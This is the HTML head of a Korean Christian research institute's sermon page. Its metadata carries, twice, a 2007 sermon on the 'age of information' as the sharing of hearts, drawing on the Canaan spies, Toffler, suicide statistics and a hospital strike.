

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/sermon/?mod=document&uid=1067
body_size: 83294
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>정ㆍ보의 시대; 삼애교회 (조재국 교수)</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/sermon/#webpage","url":"http://jpic.org/materials/sermon/","inLanguage":"ko-KR","name":"\uc124\uad50\uc790\ub8cc","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:05:40+09:00","dateModified":"2019-08-23T05:05:40+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="설교자료" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:05:40Z" />
<meta property="article:modified_time" content="2019-08-23T05:05:40Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="설교자료" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="정ㆍ보의 시대; 삼애교회 (조재국 교수)">
<meta property="og:description" content="2007년 8월 정ㆍ보의 시대; 삼애교회 (마태 11:28-30) 조재국 교수 (기획위원) 오늘날, 아마도 우리가 사용하는 말 가운데 가장 빈도가 높은 단어를 하나 고르라면 당연히 “정보”라는 말일 것입니다. 그래서 오늘의 시대를 “정보의 시대”라고 말합니다. 과거에는 아는 것이 힘이라고 했지만, 지금은 정보가 곧 힘이고, 돈이 됩니다. 언론을 입법, 행정, 사법에 이어 제4부의 권력이라고 부르는 이유도 바로 언론이 정보를 독점하고 있기 때문입니다. 또 기업도 정보를 움직이는 기업들이 속속 기존의 전통적인 기업들을 누르고 세계적인 기업으로 등장하고 있습니다. 그 중에서도 인터넷 포털사이트인 구글은 정보를 모아서 나누어주는 것만으로 어마어마한 돈을 벌고 있습니다. 구글은 10년 전에 당시 스탠포드대학 대학원생이었던 세르게이 브린과 래리 페이지가 좁은 기숙사 방에서 만든 인터넷 검색회사입니다. 성경에도 잘못된 정보 때문에 망한 사람들의 이야기가 많이 나옵니다. 이스라엘 백성들이 모세의 인도로 이집트를 탈출하여 가나안이라는 옛 조상들이 살았던 고향으로 행군을 하는 가운데 천신만고 끝에 목적지 가까이 오게 되었습니다. 그런데 신중한 모세는 가나안에 들어가는 입구에서 잠시 멈추게 하고, 12명의 정탐꾼, 영어로는 스파이라고 말하는데, 정탐꾼을 파견하여 가나안의 동정을 살피고 돌아오라고 했습니다. 12명의 정탐꾼들은 40일간 가나안 땅의 이곳저곳을 다니면서 그곳 사람들이 어떻게 살아가고 있는지 두루 살펴보았습니다. 병사의 숫자와 부대의 크기, 무기의 종류와 숫자, 마을과 촌락의 숫자와 인구수 등 데이터가 될 만한 것은 모두 파악하고 돌아왔습니다. 이제, 마지막 한 고비를 남겨두고 있는 백성들은 숨을 죽이고 정탐꾼들의 보고에 귀를 기울였습니다. 그런데 이게 웬 말입니까? 10명의 정탐꾼들이 손 사례를 치며 “가나안 병사들은 키가 장대와 같이 크고, 수가 많으며 민간인들도 수없이 많이 있습니다. 우리는 그들에게 잽도 안 됩니다. 멋도 모르고 쳐들어갔다가는 모두 몰살당할 것입니다. 창피하지만 이집트로 돌아가서 노예로 사는 편이 낫습니다” 라고 말하는 것이었습니다. 백성들의 입에서 한 숨이 나오고, 한 숨은 순식간에 분노로 변하여 지도자 모세를 원망하기 시작했습니다. 참으로 곤란한 처지에 서게 된 모세는 어찌할 바를 모르고 있었습니다. 그 때 백성들 앞으로 남은 두 정탐꾼인 여호수아와 갈렙이 나왔습니다. 그리고 큰 소리로 외쳤습니다. “그들이 키가 크고 강하다고 하지만 우리는 더 강합니다. 왜냐하면 가나안에는 잡다한 민족이 갈라져서 시기하며 서로 싸우고 있지만 우리는 모두가 한 마음으로 젓과 꿀이 흐르는 가나안을 향하여 가고 있고, 더욱이 하나님이 지켜 주신다는 강한 믿음을 가지고 있기 때문입니다” 성경은 가나안에 대한 수치적 평가와 데이터를 통한 분석, 즉 눈에 보이는 가시적 정보를 통하여 ‘싸우면 진다’는 의견을 내놓은 10명의 정탐꾼들과 그를 따르는 사람들은 벌을 받아 광야에서 죽었다고 기록하고 있습니다. 그러나 가나안 병사들의 사기, 민간인들의 정신과 생각, 신념과 가치관, 인간관계 등 눈에 보이지 않는 정보를 통하여 ‘싸우면 이긴다’는 의견을 내어 놓은 두 명의 정탐꾼은 죽지 않고 가나안 땅을 밟을 수 있었다고 기록하고 있습니다. 사실, 진정한 정보, 가치 있는 정보, 참 정보는 눈에 보이는 것이 아닙니다. 이 세상에는 보이지 않는 것들이 더 의미 있고, 가치 있는 경우가 너무나 많이 있습니다. 우리가 보이는 정보, 쉽게 데이터화할 수 있는 정보, 가까이서 얻을 수 있는 定量적 정보를 찾는데 시간을 낭비하고 만다면, 우리는 지식인에게 필요한 定性적 정보를 얻는데 실패하고 말 것입니다. 정보라는 말의 뜻은 영어와 한문이 전혀 다른 것 같습니다. 한문으로 정보라는 말은 마음을 뜻하는 情(마음 심자와 푸를 청)자와, 나눈다는 뜻의 報자가 합쳐서 만든 것입니다. 情자는 감정이나 감각을 뜻하는 말입니다. 다시 말하면 정보는 “서로 정, 즉 마음을 나눈다”는 뜻이고, 쉽게 풀어보면 “남의 마음을 헤아려 알리다”는 뜻입니다. 그러니까 진정한 의미에서 정보를 얻는다는 것은 상대의 “마음의 상태”가 어떤 것인지를 살피고 안다는 뜻입니다. 그러니까 정보의 시대는 데이터의 시대가 아니라, 마음의 시대라는 것입니다. 미래학자들은 앞으로 정보의 시대, 즉 마음의 시대가 온다고 말하고 있습니다. 미국의 저명한 미래학자인 앨빈 토플러가 오랜 만에 [부의 미래]라는 책을 써서 한국에서도 베스트셀러가 되었습니다. 토플러는 이 책에서 미래학자 답게 변화의 소용돌이 속에서 새롭게 출현할 부의 창출시스템이 어떤 것인지를 밝히려고 했습니다. 그는 머지않은 미래에 부에 혁명적인 변화가 일어날 것이라고 예언하고 있습니다. 부의 혁명적 변화는 산업혁명과 유사하지만 파급력의 측면에서는 훨씬 더 크고 광범위한 대격변을 의미한다고 주장하고 있습니다. 토플러에 의하면 앞으로의 경제는 보이지 않는 경제(invisible economy), 즉 비화폐경제의 시대가 온다는 것입니다. 미래의 경제는 비화폐경제, 보이지 않는 경제에 의하여 이끌어져 간다는 것입니다. 따라서 지금까지의 수치와 데이터에 의하여 평가되던 계량경제는 점점 축소될 것이라고 합니다. 미국은 이미 가시적 경제가 50조 달러라면 비가시적 경제가 50조 달러에 달하고 있다고 합니다. 토플러에 의하면 이를테면 어머니들이의 가사처럼 보수를 받지 않고 하는 노동생산과 소비는 모두 보이지 않는 경제라는 것입니다. 그러므로 앞으로 부의 혁명을 맛보고자 하는 사람들은 시장외부에 존재하는 판매되지 않는 가치(unpaid value)에 주목하여야 한다는 것입니다. 이를테면 문화, 종교, 도덕적 가치와 같은 것들입니다. 저는 보이는 정보는 오히려 저급정보라고 말하고 싶습니다. 저급정보는 데이터나 수치로 환원할 수 있지만, 고급정보는 마음으로 느끼고 감지할 수 있을 뿐입니다. 저급정보는 인터넷에서 얻을 수 있고, 때로 그런 것을 통하여 실적을 올릴 수 있을지 모르지만, 인생의 행복을 찾는 데는 별로 도움이 되지 않습니다. 우리가 찾아야 할 고급정보는 얼굴을 맞대고, 가슴을 열고, 함께 일하는 관계에서만 얻을 수 있는 것입니다. 웃고 울고, 화내고, 즐거워하고, 안타까워하고 만족해하는 인간의 모습, 인간애를 나눔으로서만 우리는 마음을 나눌 수 있음을 명심하시기 바랍니다. 일본에서 ‘교세라’라는 기업을 일으킨 이나모리 가즈오라는 사람은 ‘일본이 지난 10년동안 각고의 노력 끝에 “경제의 불량채권”은 어느 정도 해결을 했다. 그러나 아직도 일본사회를 좀먹는 “마음의 불량채권”은 여전히 남아있다’고 말합니다. 그는 그 증거로 일본사회에 만연되어 있는 자살문제를 들고 있습니다. 15년 동안 계속된 베트남전쟁에서 사망한 미국군이 6만 4천명이라고 하는데, 태평성대를 누리는 일본에서 2년간에 그만한 사람들이 죽어나간다는 것입니다. 사실, 자살문제는 일본 보다 한국이 더 큰 문제를 안고 있습니다. 우리나라는 현재 자살증가율에서 세계1위의 자리를 굳건히 지키고 있기 때문입니다. 하루에 36명정도가 자살한다고 합니다. 어떤 통계에 의하면, 봄에 태어난 사람의 자살률이 가을에 태어난 자살률 보다 17%나 높다고 합니다. 참고로 저의 생일은 가을입니다. 저는 학교에 갈 때 한남대교를 건너가는데, 다리 위에 사람들이 서성이고 있으면 걱정이 됩니다. 지난번에는 한 아주머니가 다리위에 올라가 강으로 떨어지려는 것을 경찰이 발견하고, 아주머니를 설득하여 집으로 데려다 주었습니다. 어떻게 어린 아이를 둘이나 두고 떠날 수 있느냐고 하면서, 그래도 살아야 하지 않느냐고 설득하니 눈물을 흘리더라는 것입니다. 그래서 순진한 경찰 아저씨는 안심하고 돌아갔는데 그 아주머니는 두 시간 후에 다른 다리로 가서 투신하고 말았다는 것입니다. 결국 집에는 돌아왔으나 여전히 빚쟁이는 전화해 대고, 애들은 먹을 것 달라고 울고, 남편은 술이나 먹고 있는 비참한 현실은 아무 것도 변한 게 없고, 여자 혼자 감당하기에는 너무나 큰 짐이었기 때문입니다. 예수님은 “수고하며 무거운 짐진자들아 다 내게로 오라 내가 너희를 쉬게 하리라”고 말씀하셨습니다. 아마도 이는 무거운 인생의 멍에를 메고 살아가는 우리를 향하여 그 마음을 위로하기 위하여 정을 나누자는 말씀일 것입니다. 정보의 시대에는 무엇보다도 마음이 온유하고 겸손한 사람이 필요한 시대입니다. 우리 삼애교회 는 서로 마음을 보듬어 주고, 짐을 함께 지는 사랑의 공동체를 지향하여야 합니다. 기독교는 구습과 미신에 억매인 우리민족의 영혼을 구원하기 위하여 한 세기 이상을 한결 같이 길이요 진리요 생명이신 예수 그리스도가 보여주신 섬김의 길을 걸어왔습니다. 그것은 우리 기독교인들이 예수님의 말씀을 따라 서로 멍에를 함께 지고 마음을 나누는 넉넉한 사랑을 실천하였기 때문입니다. 저는 우리 연세의료원의 파업사태를 통하여 정말 많은 것들을 새롭게 깨닫게 되었습니다. 처음에는 특별한 이슈도 없으면서 2천명이상의 직원 선생님들이 환우들을 외면하고 로비를 점거하여 구호를 외치는 게 도저히 이해가 되지 않았습니다. 귀족노조라고 불일 정도로 대우도 좋고, 정년이 보장되어 있는데도 위급한 환자들을 버려두고 몰려다니는 게 기분이 나빳습니다. 어느 교수님이 말씀하셨듯이 입사한지 몇 년도 안 된 어린직원들이 소리를 지르며 데모하는 모습을 기분 좋게 생각할 사람은 없을 것입니다. 그런데 노조직원들에게 왜 파업하느냐고 물어보니까 기분 나빠서 나왔다는 것이었습니다. 다시 말하면 노동조합에서 주장하는 것이 무슨 말인지 모르지만 자기들은 한번 어른들에게 큰 소리 한번 쳐보고 싶어서 나왔다고 하는 것입니다. 정말 말도 안 되고, 기가 막히는 말입니다. 어떻게 그런 이유 때문에 하루에 수십억원씩 손해를 보게 하고, 다급한 환자를 내 팽개칠 수 있느냐는 생각이 들어서 기가 막혔습니다. 마치 장난삼아 개구리에게 돌을 던지는 어린아이 같다는 생각이 들었습니다. 던지는 아니는 심심풀이로 던지고 있지만 개구리에게는 생명의 위험이 되는 것입니다. 결국, 정말 이해하기 어려운 일이지만, 우리 의료원 구성원들 간에는 큰 벽이 있어서 서로 소통이 어려웠다는 말이 됩니다. 마음과 마음이 잘 통하지 않았다는 것입니다. 진정한 고급정보의 소통이 없는 조직은 금방 경화되기 쉽습니다. 구성원 간에 마음이 서로 통하지 않으면 사는 게 즐거울 수 없고, 일할 맛이 날 수가 없습니다. 저는 지난 달 의료원장님에게 신입사원들에 대한 신앙지도를 잘 할 수 있도록 원목실에 신상자료를 볼 수 있게 해달라고 부탁했습니다. 왜냐하면 비연대출신 간호사들이 적응하기 어렵고, 인간관계가 힘드니까 쪼르륵 노조에 가입하여 도움을 받고자 한다는 것입니다. 어렵고 힘들 때 찾을 수 있는 피난처 같은 곳이 없다는 것입니다. 예수님은 “나는 마음이 온유하고 겸손하니 나의 멍에를 메고 내게 배우라 그러면 너희 마음이 쉼을 얻으리니 이는 내 멍에는 쉽고 내 짐은 가벼움이라”고 말씀하셨습니다. 아마도 예수님은 사막과도 같은 도시에서 살아가는 현대인들의 마음을 헤아리고, 그 응어리진 마음을 위로하고자 하였을 것입니다. 우리 그리스도인들은 예수님의 모습을 따라 “온유하고 겸손한 사람”이 되어, 이웃들에게 마음의 쉼을 줄 수 있어야 합니다. 우리 삼애교회는 마음의 쉼을 얻기 위하여 멍에와 짐을 함께 지는 공동체가 되어야 합니다. 우리는 과거에 목표를 향하여 달려가는 출애굽 광야시대를 살아왔습니다. 그러나 지금은 가나안의 신명기 정착시대입니다. 광야시대에는 주어진 목표를 달성하기 위하여 앞 만보고 달려가면 되었지만, 정착시대에는 순간, 순간에 의미를 찾고 현재를 즐기는 의미 지향적 삶을 살아야 합니다. 오늘, 내가 한 일은 참으로 귀하고 소중한 일입니다. 오늘의 만남이 정말 소중하고 귀중한 만남입니다. 오늘, 들은 말씀은 다시 들을 수 없는 귀중한 인생의 양식입니다. 읽어가는 성경의 말씀마다, 듣는 설교 말씀마다, 만나는 사건마다 참으로 귀중하고 아름다운 나만을 위한 하나님의 음성입니다. 저는 지난번 연세대학교 삼애교회에 방문하여 함께 예배를 드리고, 두 분의 간증을 들으면서 어른들이 많이 계셔서 잘되었다고 생각했습니다. 연세대학교 삼애교회의 첫 열매인 여러분들은 정착시대인, 정보의 시대에 주인공이 될 수 있는 충분한 자격을 가춘 분들입니다. 사람을 보되 겉만 보는 게 아니고, 그의 내면에 숨겨져 있는 고급정보를 파악할 수 있고, 이야기를 듣되 스토리만 듣는 게 아니고, 그 속에 숨겨져 있는 감정의 실타래를 분석할 수 있는 분들입니다. 또한 유난히도 어려운 시대에 험난한 인생을 살아오시면서 피땀으로 얻은 지혜와 인내, 사랑과 정감을 담뿍 마음에 담고 사시는 분들입니다. 나누어도, 나누어도 그 깊이를 가늠할 수 없는 많은 고급정보, 참 정보를 소유하신 삼애교회 교우들에게 하나님의 축복이 가득하시기를 기도합니다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=1067">
<meta name="twitter:description" content="2007년 8월 정ㆍ보의 시대; 삼애교회 (마태 11:28-30) 조재국 교수 (기획위원) 오늘날, 아마도 우리가 사용하는 말 가운데 가장 빈도가 높은 단어를 하나 고르라면 당연히 “정보”라는 말일 것입니다. 그래서 오늘의 시대를 “정보의 시대”라고 말합니다. 과거에는 아는 것이 힘이라고 했지만, 지금은 정보가 곧 힘이고, 돈이 됩니다. 언론을 입법, 행정, 사법에 이어 제4부의 권력이라고 부르는 이유도 바로 언론이 정보를 독점하고 있기 때문입니다. 또 기업도 정보를 움직이는 기업들이 속속 기존의 전통적인 기업들을 누르고 세계적인 기업으로 등장하고 있습니다. 그 중에서도 인터넷 포털사이트인 구글은 정보를 모아서 나누어주는 것만으로 어마어마한 돈을 벌고 있습니다. 구글은 10년 전에 당시 스탠포드대학 대학원생이었던 세르게이 브린과 래리 페이지가 좁은 기숙사 방에서 만든 인터넷 검색회사입니다. 성경에도 잘못된 정보 때문에 망한 사람들의 이야기가 많이 나옵니다. 이스라엘 백성들이 모세의 인도로 이집트를 탈출하여 가나안이라는 옛 조상들이 살았던 고향으로 행군을 하는 가운데 천신만고 끝에 목적지 가까이 오게 되었습니다. 그런데 신중한 모세는 가나안에 들어가는 입구에서 잠시 멈추게 하고, 12명의 정탐꾼, 영어로는 스파이라고 말하는데, 정탐꾼을 파견하여 가나안의 동정을 살피고 돌아오라고 했습니다. 12명의 정탐꾼들은 40일간 가나안 땅의 이곳저곳을 다니면서 그곳 사람들이 어떻게 살아가고 있는지 두루 살펴보았습니다. 병사의 숫자와 부대의 크기, 무기의 종류와 숫자, 마을과 촌락의 숫자와 인구수 등 데이터가 될 만한 것은 모두 파악하고 돌아왔습니다. 이제, 마지막 한 고비를 남겨두고 있는 백성들은 숨을 죽이고 정탐꾼들의 보고에 귀를 기울였습니다. 그런데 이게 웬 말입니까? 10명의 정탐꾼들이 손 사례를 치며 “가나안 병사들은 키가 장대와 같이 크고, 수가 많으며 민간인들도 수없이 많이 있습니다. 우리는 그들에게 잽도 안 됩니다. 멋도 모르고 쳐들어갔다가는 모두 몰살당할 것입니다. 창피하지만 이집트로 돌아가서 노예로 사는 편이 낫습니다” 라고 말하는 것이었습니다. 백성들의 입에서 한 숨이 나오고, 한 숨은 순식간에 분노로 변하여 지도자 모세를 원망하기 시작했습니다. 참으로 곤란한 처지에 서게 된 모세는 어찌할 바를 모르고 있었습니다. 그 때 백성들 앞으로 남은 두 정탐꾼인 여호수아와 갈렙이 나왔습니다. 그리고 큰 소리로 외쳤습니다. “그들이 키가 크고 강하다고 하지만 우리는 더 강합니다. 왜냐하면 가나안에는 잡다한 민족이 갈라져서 시기하며 서로 싸우고 있지만 우리는 모두가 한 마음으로 젓과 꿀이 흐르는 가나안을 향하여 가고 있고, 더욱이 하나님이 지켜 주신다는 강한 믿음을 가지고 있기 때문입니다” 성경은 가나안에 대한 수치적 평가와 데이터를 통한 분석, 즉 눈에 보이는 가시적 정보를 통하여 ‘싸우면 진다’는 의견을 내놓은 10명의 정탐꾼들과 그를 따르는 사람들은 벌을 받아 광야에서 죽었다고 기록하고 있습니다. 그러나 가나안 병사들의 사기, 민간인들의 정신과 생각, 신념과 가치관, 인간관계 등 눈에 보이지 않는 정보를 통하여 ‘싸우면 이긴다’는 의견을 내어 놓은 두 명의 정탐꾼은 죽지 않고 가나안 땅을 밟을 수 있었다고 기록하고 있습니다. 사실, 진정한 정보, 가치 있는 정보, 참 정보는 눈에 보이는 것이 아닙니다. 이 세상에는 보이지 않는 것들이 더 의미 있고, 가치 있는 경우가 너무나 많이 있습니다. 우리가 보이는 정보, 쉽게 데이터화할 수 있는 정보, 가까이서 얻을 수 있는 定量적 정보를 찾는데 시간을 낭비하고 만다면, 우리는 지식인에게 필요한 定性적 정보를 얻는데 실패하고 말 것입니다. 정보라는 말의 뜻은 영어와 한문이 전혀 다른 것 같습니다. 한문으로 정보라는 말은 마음을 뜻하는 情(마음 심자와 푸를 청)자와, 나눈다는 뜻의 報자가 합쳐서 만든 것입니다. 情자는 감정이나 감각을 뜻하는 말입니다. 다시 말하면 정보는 “서로 정, 즉 마음을 나눈다”는 뜻이고, 쉽게 풀어보면 “남의 마음을 헤아려 알리다”는 뜻입니다. 그러니까 진정한 의미에서 정보를 얻는다는 것은 상대의 “마음의 상태”가 어떤 것인지를 살피고 안다는 뜻입니다. 그러니까 정보의 시대는 데이터의 시대가 아니라, 마음의 시대라는 것입니다. 미래학자들은 앞으로 정보의 시대, 즉 마음의 시대가 온다고 말하고 있습니다. 미국의 저명한 미래학자인 앨빈 토플러가 오랜 만에 [부의 미래]라는 책을 써서 한국에서도 베스트셀러가 되었습니다. 토플러는 이 책에서 미래학자 답게 변화의 소용돌이 속에서 새롭게 출현할 부의 창출시스템이 어떤 것인지를 밝히려고 했습니다. 그는 머지않은 미래에 부에 혁명적인 변화가 일어날 것이라고 예언하고 있습니다. 부의 혁명적 변화는 산업혁명과 유사하지만 파급력의 측면에서는 훨씬 더 크고 광범위한 대격변을 의미한다고 주장하고 있습니다. 토플러에 의하면 앞으로의 경제는 보이지 않는 경제(invisible economy), 즉 비화폐경제의 시대가 온다는 것입니다. 미래의 경제는 비화폐경제, 보이지 않는 경제에 의하여 이끌어져 간다는 것입니다. 따라서 지금까지의 수치와 데이터에 의하여 평가되던 계량경제는 점점 축소될 것이라고 합니다. 미국은 이미 가시적 경제가 50조 달러라면 비가시적 경제가 50조 달러에 달하고 있다고 합니다. 토플러에 의하면 이를테면 어머니들이의 가사처럼 보수를 받지 않고 하는 노동생산과 소비는 모두 보이지 않는 경제라는 것입니다. 그러므로 앞으로 부의 혁명을 맛보고자 하는 사람들은 시장외부에 존재하는 판매되지 않는 가치(unpaid value)에 주목하여야 한다는 것입니다. 이를테면 문화, 종교, 도덕적 가치와 같은 것들입니다. 저는 보이는 정보는 오히려 저급정보라고 말하고 싶습니다. 저급정보는 데이터나 수치로 환원할 수 있지만, 고급정보는 마음으로 느끼고 감지할 수 있을 뿐입니다. 저급정보는 인터넷에서 얻을 수 있고, 때로 그런 것을 통하여 실적을 올릴 수 있을지 모르지만, 인생의 행복을 찾는 데는 별로 도움이 되지 않습니다. 우리가 찾아야 할 고급정보는 얼굴을 맞대고, 가슴을 열고, 함께 일하는 관계에서만 얻을 수 있는 것입니다. 웃고 울고, 화내고, 즐거워하고, 안타까워하고 만족해하는 인간의 모습, 인간애를 나눔으로서만 우리는 마음을 나눌 수 있음을 명심하시기 바랍니다. 일본에서 ‘교세라’라는 기업을 일으킨 이나모리 가즈오라는 사람은 ‘일본이 지난 10년동안 각고의 노력 끝에 “경제의 불량채권”은 어느 정도 해결을 했다. 그러나 아직도 일본사회를 좀먹는 “마음의 불량채권”은 여전히 남아있다’고 말합니다. 그는 그 증거로 일본사회에 만연되어 있는 자살문제를 들고 있습니다. 15년 동안 계속된 베트남전쟁에서 사망한 미국군이 6만 4천명이라고 하는데, 태평성대를 누리는 일본에서 2년간에 그만한 사람들이 죽어나간다는 것입니다. 사실, 자살문제는 일본 보다 한국이 더 큰 문제를 안고 있습니다. 우리나라는 현재 자살증가율에서 세계1위의 자리를 굳건히 지키고 있기 때문입니다. 하루에 36명정도가 자살한다고 합니다. 어떤 통계에 의하면, 봄에 태어난 사람의 자살률이 가을에 태어난 자살률 보다 17%나 높다고 합니다. 참고로 저의 생일은 가을입니다. 저는 학교에 갈 때 한남대교를 건너가는데, 다리 위에 사람들이 서성이고 있으면 걱정이 됩니다. 지난번에는 한 아주머니가 다리위에 올라가 강으로 떨어지려는 것을 경찰이 발견하고, 아주머니를 설득하여 집으로 데려다 주었습니다. 어떻게 어린 아이를 둘이나 두고 떠날 수 있느냐고 하면서, 그래도 살아야 하지 않느냐고 설득하니 눈물을 흘리더라는 것입니다. 그래서 순진한 경찰 아저씨는 안심하고 돌아갔는데 그 아주머니는 두 시간 후에 다른 다리로 가서 투신하고 말았다는 것입니다. 결국 집에는 돌아왔으나 여전히 빚쟁이는 전화해 대고, 애들은 먹을 것 달라고 울고, 남편은 술이나 먹고 있는 비참한 현실은 아무 것도 변한 게 없고, 여자 혼자 감당하기에는 너무나 큰 짐이었기 때문입니다. 예수님은 “수고하며 무거운 짐진자들아 다 내게로 오라 내가 너희를 쉬게 하리라”고 말씀하셨습니다. 아마도 이는 무거운 인생의 멍에를 메고 살아가는 우리를 향하여 그 마음을 위로하기 위하여 정을 나누자는 말씀일 것입니다. 정보의 시대에는 무엇보다도 마음이 온유하고 겸손한 사람이 필요한 시대입니다. 우리 삼애교회 는 서로 마음을 보듬어 주고, 짐을 함께 지는 사랑의 공동체를 지향하여야 합니다. 기독교는 구습과 미신에 억매인 우리민족의 영혼을 구원하기 위하여 한 세기 이상을 한결 같이 길이요 진리요 생명이신 예수 그리스도가 보여주신 섬김의 길을 걸어왔습니다. 그것은 우리 기독교인들이 예수님의 말씀을 따라 서로 멍에를 함께 지고 마음을 나누는 넉넉한 사랑을 실천하였기 때문입니다. 저는 우리 연세의료원의 파업사태를 통하여 정말 많은 것들을 새롭게 깨닫게 되었습니다. 처음에는 특별한 이슈도 없으면서 2천명이상의 직원 선생님들이 환우들을 외면하고 로비를 점거하여 구호를 외치는 게 도저히 이해가 되지 않았습니다. 귀족노조라고 불일 정도로 대우도 좋고, 정년이 보장되어 있는데도 위급한 환자들을 버려두고 몰려다니는 게 기분이 나빳습니다. 어느 교수님이 말씀하셨듯이 입사한지 몇 년도 안 된 어린직원들이 소리를 지르며 데모하는 모습을 기분 좋게 생각할 사람은 없을 것입니다. 그런데 노조직원들에게 왜 파업하느냐고 물어보니까 기분 나빠서 나왔다는 것이었습니다. 다시 말하면 노동조합에서 주장하는 것이 무슨 말인지 모르지만 자기들은 한번 어른들에게 큰 소리 한번 쳐보고 싶어서 나왔다고 하는 것입니다. 정말 말도 안 되고, 기가 막히는 말입니다. 어떻게 그런 이유 때문에 하루에 수십억원씩 손해를 보게 하고, 다급한 환자를 내 팽개칠 수 있느냐는 생각이 들어서 기가 막혔습니다. 마치 장난삼아 개구리에게 돌을 던지는 어린아이 같다는 생각이 들었습니다. 던지는 아니는 심심풀이로 던지고 있지만 개구리에게는 생명의 위험이 되는 것입니다. 결국, 정말 이해하기 어려운 일이지만, 우리 의료원 구성원들 간에는 큰 벽이 있어서 서로 소통이 어려웠다는 말이 됩니다. 마음과 마음이 잘 통하지 않았다는 것입니다. 진정한 고급정보의 소통이 없는 조직은 금방 경화되기 쉽습니다. 구성원 간에 마음이 서로 통하지 않으면 사는 게 즐거울 수 없고, 일할 맛이 날 수가 없습니다. 저는 지난 달 의료원장님에게 신입사원들에 대한 신앙지도를 잘 할 수 있도록 원목실에 신상자료를 볼 수 있게 해달라고 부탁했습니다. 왜냐하면 비연대출신 간호사들이 적응하기 어렵고, 인간관계가 힘드니까 쪼르륵 노조에 가입하여 도움을 받고자 한다는 것입니다. 어렵고 힘들 때 찾을 수 있는 피난처 같은 곳이 없다는 것입니다. 예수님은 “나는 마음이 온유하고 겸손하니 나의 멍에를 메고 내게 배우라 그러면 너희 마음이 쉼을 얻으리니 이는 내 멍에는 쉽고 